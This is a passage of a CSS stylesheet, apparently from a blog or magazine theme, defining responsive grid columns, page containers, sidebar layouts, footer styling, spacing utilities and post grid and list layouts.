  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333%;
  }
  .col-md-2 {
    width: 16.6666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.3333333333%;
  }
  .col-md-5 {
    width: 41.6666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.3333333333%;
  }
  .col-md-8 {
    width: 66.6666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.3333333333%;
  }
  .col-md-11 {
    width: 91.6666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333%;
  }
  .col-md-pull-2 {
    right: 16.6666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.3333333333%;
  }
  .col-md-pull-5 {
    right: 41.6666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.3333333333%;
  }
  .col-md-pull-8 {
    right: 66.6666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.3333333333%;
  }
  .col-md-pull-11 {
    right: 91.6666666667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333%;
  }
  .col-md-push-2 {
    left: 16.6666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.3333333333%;
  }
  .col-md-push-5 {
    left: 41.6666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.3333333333%;
  }
  .col-md-push-8 {
    left: 66.6666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.3333333333%;
  }
  .col-md-push-11 {
    left: 91.6666666667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333%;
  }
  .col-lg-2 {
    width: 16.6666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.3333333333%;
  }
  .col-lg-5 {
    width: 41.6666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.3333333333%;
  }
  .col-lg-8 {
    width: 66.6666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.3333333333%;
  }
  .col-lg-11 {
    width: 91.6666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333%;
  }
  .col-lg-pull-2 {
    right: 16.6666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.3333333333%;
  }
  .col-lg-pull-5 {
    right: 41.6666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.3333333333%;
  }
  .col-lg-pull-8 {
    right: 66.6666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.3333333333%;
  }
  .col-lg-pull-11 {
    right: 91.6666666667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333%;
  }
  .col-lg-push-2 {
    left: 16.6666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.3333333333%;
  }
  .col-lg-push-5 {
    left: 41.6666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.3333333333%;
  }
  .col-lg-push-8 {
    left: 66.6666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.3333333333%;
  }
  .col-lg-push-11 {
    left: 91.6666666667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* *** Containers *** */
.page-wrapper {
  position: relative;
  z-index: 2;
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

#main {
  position: relative;
  min-height: 800px;
  max-width: 100%;
  margin: 0 auto 50px;
  z-index: 5;
  clear: both;
}

/* General containers */
.container, .bb-page-header .container-inner, .page-activate-signup #signup-content, .container-fluid {
  clear: both;
  margin-left: auto;
  margin-right: auto;
  padding-left: 10px;
  padding-right: 10px;
}

.container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
  width: 1200px;
  max-width: 100%;
}

.container-fluid {
  width: 100%;
}
.container-fluid.no-gutters, .container-fluid.bb-page-header, .container-fluid.bb-featured-area.stretched {
  padding-left: 0;
  padding-right: 0;
}

/* Container with background image */
.with-background-media .page-wrapper {
  background-color: transparent !important;
}
.with-background-media #main {
  width: 1200px;
}
.with-background-media #main:before, .with-background-media #main:after {
  content: "";
  position: absolute;
  width: 100%;
  left: 0;
  height: 50px;
  z-index: 0;
  background-color: inherit;
}
.with-background-media #main:before {
  bottom: 100%;
}
.with-background-media #main:after {
  top: 100%;
}
.with-background-media .background-image {
  display: block;
}

.background-image {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-position: center top;
}
.background-image .link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Mce full screen container */
.mce-fullscreen .page-wrapper {
  max-height: 100%;
  overflow: hidden;
}

@media screen and (max-width: 1200px) {
  .container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
    width: 992px;
  }
  .bb-stretched-view #background-image,
  .bb-boxed-view #background-image {
    display: none;
  }
}
@media screen and (min-width: 701px) {
  .container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  #main {
    min-height: 500px;
  }
}
@media screen and (max-width: 479px) {
  #main {
    min-height: 350px;
  }
}
/* *** Page Layout *** */
/* * General * */
.main-container {
  margin-top: 50px;
  margin-bottom: 1.875rem;
}

.bb-row {
  margin-right: -15px;
  margin-left: -15px;
}
.bb-row:before, .bb-row:after {
  content: " ";
  display: table;
}
.bb-row:after {
  clear: both;
}
.bb-row {
  *zoom: 1;
}

.bb-col {
  padding-left: 15px;
  padding-right: 15px;
}

.col-content {
  width: 100%;
  margin: 0 0 1.875rem;
}

.col-site-main {
  margin-bottom: 1.875rem;
}

.col-sidebar-secondary,
.col-sidebar {
  width: 480px;
  max-width: 100%;
  margin: 0 auto 1.875rem;
}

/* * Layout with One Sidebar * */
@media screen and (min-width: 901px) {
  .one-sidebar.left-sidebar .col-content {
    float: right;
  }
  .one-sidebar.left-sidebar .col-sidebar {
    float: left;
  }
  .one-sidebar.right-sidebar .col-content {
    float: left;
  }
  .one-sidebar.right-sidebar .col-sidebar {
    float: right;
  }
  .one-sidebar.sidebar-1_3 .col-content {
    width: 66.666%;
  }
  .one-sidebar.sidebar-1_3 .col-sidebar {
    margin: 0;
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_4 .col-content {
    width: 70%;
  }
  .one-sidebar.sidebar-1_4 .col-sidebar {
    width: 30%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar.sidebar-1_4 .col-content {
    width: 75%;
  }
  .one-sidebar.sidebar-1_4 .col-sidebar {
    width: 25%;
  }
}
/* * Full width layout with one sidebar * */
@media screen and (min-width: 1200px) {
  .one-sidebar.sidebar-1_3 .bb-stretched-full .col-sidebar {
    max-width: 400px;
    width: 400px;
  }
  .one-sidebar.sidebar-1_3 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 400px);
  }
  .one-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar {
    max-width: 300px;
    width: 300px;
  }
  .one-sidebar.sidebar-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar,
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar-secondary {
    max-width: 300px;
    width: 300px;
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_4 .bb-stretched-full .col-site-main {
    width: 66.666%;
    width: calc(100% - 300px);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar {
    max-width: 340px;
    width: 340px;
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar-secondary {
    max-width: 260px;
    width: 260px;
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-content {
    width: 66.666%;
    width: calc(100% - 340px);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-site-main {
    width: 66.666%;
    width: calc(100% - 260px);
  }
}
/* * Layout with Two Sidebars * */
.two-sidebar .bb-stream {
  width: 1200px;
}
.two-sidebar .col-content {
  width: 100%;
}
@media screen and (min-width: 901px) {
  .two-sidebar.left-sidebar .col-content {
    float: none;
  }
  .two-sidebar.left-sidebar .col-sidebar {
    float: right;
  }
  .two-sidebar.left-sidebar .col-site-main {
    float: left;
  }
  .two-sidebar.left-sidebar .col-sidebar-secondary {
    float: right;
  }
  .two-sidebar.right-sidebar .col-content {
    float: none;
  }
  .two-sidebar.right-sidebar .col-sidebar {
    float: left;
  }
  .two-sidebar.right-sidebar .col-site-main {
    float: right;
  }
  .two-sidebar.right-sidebar .col-sidebar-secondary {
    float: left;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content {
    width: 100%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:before, .two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:after {
    content: none;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-site-main {
    width: 66.66%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar {
    width: 33.33%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary {
    width: 33.33%;
    margin-bottom: 40px;
  }
  .two-sidebar.sidebar-1_4 .col-content {
    width: 100%;
  }
  .two-sidebar.sidebar-1_4 .col-content .bb-row:before, .two-sidebar.sidebar-1_4 .col-content .bb-row:after {
    content: none;
  }
  .two-sidebar.sidebar-1_4 .col-site-main {
    width: 70%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar {
    width: 30%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar-secondary {
    width: 30%;
    margin-bottom: 40px;
  }
}
@media screen and (min-width: 991px) {
  .two-sidebar.left-sidebar .col-content {
    float: right;
  }
  .two-sidebar.left-sidebar .col-sidebar {
    float: left;
  }
  .two-sidebar.left-sidebar .col-site-main {
    float: left;
  }
  .two-sidebar.left-sidebar .col-sidebar-secondary {
    float: right;
  }
  .two-sidebar.right-sidebar .col-content {
    float: left;
  }
  .two-sidebar.right-sidebar .col-sidebar {
    float: right;
  }
  .two-sidebar.right-sidebar .col-site-main {
    float: right;
  }
  .two-sidebar.right-sidebar .col-sidebar-secondary {
    float: left;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-content {
    width: 72%;
    margin-bottom: 0;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-site-main {
    width: 70%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar {
    width: 28%;
  }
  .two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary {
    width: 30%;
  }
  .two-sidebar.sidebar-1_4 .col-content {
    width: 75%;
  }
  .two-sidebar.sidebar-1_4 .col-site-main {
    width: 66.666%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar {
    width: 25%;
  }
  .two-sidebar.sidebar-1_4 .col-sidebar-secondary {
    width: 33.333%;
  }
}

#secondary .sticky-sidebar.affix .bb-sticky-el, #secondary .sticky-sidebar.non-fix .bb-sticky-el,
#secondary-small .sticky-sidebar.affix .bb-sticky-el,
#secondary-small .sticky-sidebar.non-fix .bb-sticky-el {
  position: static;
}

@media screen and (min-width: 901px) {
  #secondary .sticky-sidebar.affix .bb-sticky-el {
    position: fixed;
    transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
    z-index: 1100;
  }
  #secondary .sticky-sidebar.non-fix .bb-sticky-el {
    position: absolute;
    top: inherit !important;
    bottom: 0;
  }
}
@media screen and (min-width: 991px) {
  #secondary-small .sticky-sidebar.affix .bb-sticky-el {
    position: fixed;
    transform: translate3d(0, 0, 0);
    -webkit-font-smoothing: antialiased;
    z-index: 1100;
  }
  #secondary-small .sticky-sidebar.non-fix .bb-sticky-el {
    position: absolute;
    top: inherit !important;
    bottom: 0;
  }
}
/* * Layout with no Sidebars * */
.no-sidebar .col-content {
  width: 100%;
}
.no-sidebar .sidebar,
.no-sidebar .sidebar-secondary {
  display: none;
}

/* * Layout Stream * */
.no-sidebar .bb-stream {
  width: 575px;
  max-width: 100%;
}

/* * Stream Layout with One Sidebar * */
@media screen and (min-width: 901px) {
  .one-sidebar.sidebar-1_3 .bb-stream {
    width: 980px;
    max-width: 100%;
  }
  .one-sidebar.sidebar-1_3 .bb-stream .col-content {
    width: 66.666%;
    max-width: 575px;
  }
  .one-sidebar.sidebar-1_3 .bb-stream .col-sidebar {
    width: 34%;
    width: calc(100% - 575px);
  }
  .one-sidebar.sidebar-1_4 .bb-stream {
    width: 880px;
    max-width: 100%;
  }
  .one-sidebar.sidebar-1_4 .bb-stream .col-content {
    width: 70%;
    max-width: 575px;
  }
  .one-sidebar.sidebar-1_4 .bb-stream .col-sidebar {
    width: 33%;
    width: calc(100% - 575px);
  }
}
/* * Stream Layout with Two Sidebar * */
@media screen and (min-width: 1200px) {
  .two-sidebar.sidebar-1_4 .bb-stream .col-site-main {
    max-width: 575px;
    margin-right: calc((66.66% - 575px) / 2);
    margin-left: calc((66.66% - 575px) / 2);
  }
  .two-sidebar.sidebar-1_3-1_4 .bb-stream .col-site-main {
    max-width: 575px;
    margin-right: calc((70% - 575px) / 2);
    margin-left: calc((70% - 575px) / 2);
  }
}
/* *** Footer *** */
#footer {
  position: relative;
  z-index: 5;
  clear: both;
  display: block;
  margin: 20px 0 0;
}
#footer .footer-top {
  padding: 50px 0 0;
}
#footer .footer-bottom {
  position: relative;
  clear: both;
  display: block;
  padding: 19px 0;
  font-size: 14px;
  line-height: 18px;
}
#footer .footer-bottom ul {
  margin: 0;
}
#footer .footer-bottom #top {
  display: inline-block;
  margin: 10px 0;
  font-size: 30px;
  line-height: 35px;
  color: #000000;
  font-family: "Rammetto One", cursive;
}
#footer .footer-bottom .social-footer {
  float: left;
  max-width: 40%;
}
#footer .footer-bottom .copy-right {
  float: right;
  max-width: 20%;
  line-height: 23px;
}
#footer.top-bg {
  margin-top: 25px;
  margin-top: 1.5vw;
}
#footer.top-bg .pattern {
  position: absolute;
  z-index: 0;
  display: block;
  max-height: 50px;
  left: 0;
  bottom: 100%;
  margin-bottom: -2px;
  width: 100%;
  overflow: hidden;
}
#footer.top-bg .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
#footer.top-bg .pattern svg > * {
  width: 100%;
}
#footer.bottom-bg {
  margin-top: 25px;
  margin-top: 1.5vw;
}
#footer.bottom-bg .pattern {
  position: absolute;
  z-index: 0;
  display: block;
  max-height: 50px;
  left: 0;
  bottom: 100%;
  margin-bottom: -2px;
  width: 100%;
  overflow: hidden;
}
#footer.bottom-bg .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
#footer.bottom-bg .pattern svg > * {
  width: 100%;
}
#footer .pattern {
  display: none;
}
@media screen and (max-width: 991px) {
  #footer .footer-bottom .footer-nav,
  #footer .footer-bottom .social-footer,
  #footer .footer-bottom .copy-right {
    max-width: initial;
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
  }
}

.footer-nav {
  display: block;
  margin-right: 30px;
  float: left;
  max-width: 40%;
}
.footer-nav nav ul {
  display: block;
  list-style: none;
  overflow: hidden;
}
.footer-nav nav ul li {
  float: left;
  margin-right: 17px;
  list-style: none;
}
.footer-nav nav ul li .sub-menu {
  display: none;
}
.footer-nav nav ul li a {
  color: inherit;
  font-size: 13px;
  line-height: 23px;
  font-weight: 600;
  text-transform: uppercase;
}

.go-top {
  position: fixed;
  z-index: 50;
  display: none;
  bottom: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 17px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.go-top.show {
  display: inline-block;
}

/* *** Spacing *** */
#main > .container, .bb-page-header #main > .container-inner {
  margin-bottom: 1.875rem;
}

.mb-xs, #main > .container.mb-xs, .bb-page-header #main > .mb-xs.container-inner {
  margin-bottom: 10px;
}

.mb-sm, #main > .container.mb-sm, .bb-page-header #main > .mb-sm.container-inner {
  margin-bottom: 1.5625rem;
}

.mb-md, #main > .container.mb-md, .bb-page-header #main > .mb-md.container-inner {
  margin-bottom: 1.875rem;
}

.mb-lg, #main > .container.mb-lg, .bb-page-header #main > .mb-lg.container-inner {
  margin-bottom: 2.5rem;
}

.mb-xl, #main > .container.mb-xl, .bb-page-header #main > .mb-xl.container-inner {
  margin-bottom: 3.125rem;
}

#page-wrapper .clear-last-m *:last-child, #page-wrapper .bb-post-meta *:last-child, .bb-post-meta #page-wrapper .post-meta-item *:last-child {
  margin: 0;
}

#page-wrapper .clear-last-mb *:last-child, #page-wrapper .bb-page-header *:last-child, #page-wrapper .bb-post-collection .post-items .post-item .content *:last-child, .bb-post-collection .post-items .post-item #page-wrapper .content *:last-child,
#page-wrapper .clear-f-level-last-mb > *:last-child,
#main .container:last-child,
#main .bb-page-header .container-inner:last-child,
.bb-page-header #main .container-inner:last-child,
#main .bb-col:last-child,
#main .bb-row:last-child,
#main .site-main:last-child,
#page-wrapper .bb-mb-el:last-child {
  margin-bottom: 0;
}

/**
 * 6.0  - Post - includes post listing functionality
 */
/* *** Post General Styles Common for Listing Post and Single Post *** */
/* * General * */
.post {
  position: relative;
}
.post.no-thumbnail .post-thumbnail {
  float: none !important;
  padding-top: 30px;
}
.post.no-thumbnail .post-thumbnail .post-meta {
  bottom: 0 !important;
}

/* * Sticky Post * */
.sticky .post-thumbnail:after {
  content: "\f02e";
  font-family: "ui-icomoon";
  font-size: 24px;
  line-height: 24px;
  position: absolute;
  top: -1px;
  right: 15px;
}

/* * Post Thumbnail * */
.post-thumbnail {
  position: relative;
  display: block;
  min-height: 30px;
}
.post-thumbnail img {
  width: 100%;
}
.post-thumbnail canvas {
  display: block;
  width: 100%;
}
.post-thumbnail video,
.post-thumbnail iframe {
  float: left;
}
.post-thumbnail video {
  width: 100%;
  max-width: 100%;
}
.post-thumbnail .thumbnail-caption {
  font-size: 14px;
  line-height: 16px;
  padding: 10px 0;
}

/* Post Listing Item */
.bb-post {
  /* Entry Header */
  /* Entry Footer */
  /* Post Number */
}
.bb-post .entry-header {
  position: relative;
  z-index: 5;
}
.bb-post .entry-header h1 {
  margin: 0 0 5px;
}
.bb-post .entry-header h2 {
  margin: 0 0 5px;
  font-size: 23px;
}
.bb-post .entry-header h3 {
  margin: 0 0 5px;
  font-size: 18px;
}
.bb-post .entry-header .entry-sub-title {
  margin: 0 0 10px;
  font-size: 15px;
  line-height: 1.25em;
  font-weight: 500;
}
.bb-post .entry-header .bb-cat-links {
  margin-right: 5px;
}
.bb-post .entry-footer {
  clear: both;
}
.bb-post .entry-footer hr {
  margin: 10px 0 15px;
}
.bb-post .post-number {
  position: absolute;
  left: 10px;
  top: -9px;
  z-index: 3;
  display: inline-block;
  margin-bottom: 6px;
  width: 37px;
  height: 37px;
  line-height: 37px;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-post .widget_mc4wp_form_widget {
  margin-bottom: 0;
}

/* *** Post Grid System *** */
.bb-post-collection .post-item:last-child, .bb-post-collection.post-list.list.big-item .post-item:last-child, .bb-post-collection.post-list.list .post-item:last-child, .bb-post-collection.post-list.standard .post-item:last-child, .bb-post-collection.post-mixed .post-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.bb-post-collection .post-items {
  margin: 0 -15px 1.875rem -15px;
  display: block;
  list-style: none;
}
.bb-post-collection .post-items:before, .bb-post-collection .post-items:after {
  content: " ";
  display: table;
}
.bb-post-collection .post-items:after {
  clear: both;
}
.bb-post-collection .post-items {
  *zoom: 1;
}
.bb-post-collection .post-items .post-item {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1.875rem;
  list-style: none;
}
.bb-post-collection .post-items .post-item .bb-badge-list {
  position: absolute;
  z-index: 5;
}
.bb-post-collection .post-items .post-item .post-thumbnail:before, .bb-post-collection .post-items .post-item .post-thumbnail:after {
  content: " ";
  display: table;
}
.bb-post-collection .post-items .post-item .post-thumbnail:after {
  clear: both;
}
.bb-post-collection .post-items .post-item .post-thumbnail {
  *zoom: 1;
}
.bb-post-collection .post-items .post-item .post-thumbnail .post-meta {
  display: inline-block;
  position: absolute;
  bottom: 12px;
  right: 12px;
  z-index: 5;
}
.bb-post-collection .post-items .post-item .post-author-meta {
  display: block;
  padding-top: 10px;
  border-top: 1px solid #ececec;
}
.bb-post-collection .post-items .post-item .widget_mc4wp_form_widget.horizontal {
  margin: 0;
}
.bb-post-collection .bb-post-share-box .content {
  padding: 10px;
}
@media screen and (min-width: 701px) {
  .bb-post-collection .bb-post-share-box .content {
    padding: 10px 20px;
  }
}

/* *** Post Grid *** */
.post-grid:before, .post-grid:after {
  content: " ";
  display: table;
}
.post-grid:after {
  clear: both;
}
.post-grid {
  *zoom: 1;
}
.post-grid.col-2 .post-thumbnail, .post-grid.col-3 .post-thumbnail {
  position: relative;
  z-index: 3;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
  position: relative;
  z-index: 1;
}
.post-grid.col-3 .post-item .entry-header h2 {
  font-size: 18px;
  line-height: 1.1em;
}
.post-grid .post-item {
  width: 100%;
}
.post-grid .post-item .content {
  padding-top: 12px;
}
.post-grid .post-item .entry-header h2 {
  font-size: 22px;
}
.post-grid .post-item .entry-header .entry-sub-title {
  font-size: 16px;
}
@media screen and (min-width: 701px) {
  .post-grid .post-item {
    float: left;
  }
}
.post-grid.col-4 .post-item {
  width: 25%;
}
.post-grid.col-4 .post-item:nth-child(4n+1) {
  clear: both;
}
@media screen and (max-width: 992px) {
  .post-grid.col-4 .post-item {
    width: 50%;
  }
  .post-grid.col-4 .post-item:nth-child(4n+1) {
    clear: both;
  }
  .post-grid.col-4 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 50%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .post-grid.col-2 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1) {
    clear: both;
  }
  .no-sidebar .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .post-grid.col-3 .post-item {
    width: 25%;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item, .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item {
    width: 33.333%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

/* *** Post List *** */
.post-list.list .post-item {
  margin-bottom: 20px;
}
.post-list.list .post-item:before, .post-list.list .post-item:after {
  content: " ";
  display: table;
}
.post-list.list .post-item:after {
  clear: both;
}
.post-list.list .post-item {
  *zoom: 1;
}
.post-list.list .post-item .post:before, .post-list.list .post-item .post:after {
  content: " ";
  display: table;
}
.post-list.list .post-item .post:after {
  clear: both;
}
.post-list.list .post-item .post {
  *zoom: 1;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.post-list.list .post-item .avatar {
  width: 33px;
}
.post-list.list.small-item .post-thumbnail {
  float: left;
  width: 20%;
  width: 150px;
}
.post-list.list.small-item .content {
  padding: 0 0 0 20px;
  float: left;
  width: 80%;
  width: calc(100% - 150px);
}
.post-list.list.small-item .entry-header h2 {
  font-size: 18px;
}
.post-list.list.big-item .widget_mc4wp_form_widget.horizontal,
.post-list.list.big-item .post-item {
  margin-bottom: 30px;
}
.post-list.list.big-item .post-thumbnail {
  float: left;
  width: 48%;
}
.post-list.list.big-item .content {
  float: left;
  padding: 0 0 0 20px;
  width: 52%;
}
.post-list.list.big-item .content .entry-title {
  font-size: 26px;
  line-height: 1.1em;
}

@media screen and (max-width: 700px) {
  .post-list.list.small-item .entry-sub-title,
  .post-list.list.small-item .post-author-meta {
    display: none;
  }
  .post-list.list.big-item .post .post-thumbnail,
  .post-list.list.big-item .post .content {
    float: none;
    width: 100%;
  }
  .post-list.list.big-item .post .content {
    padding: 12px 0 0;
  }
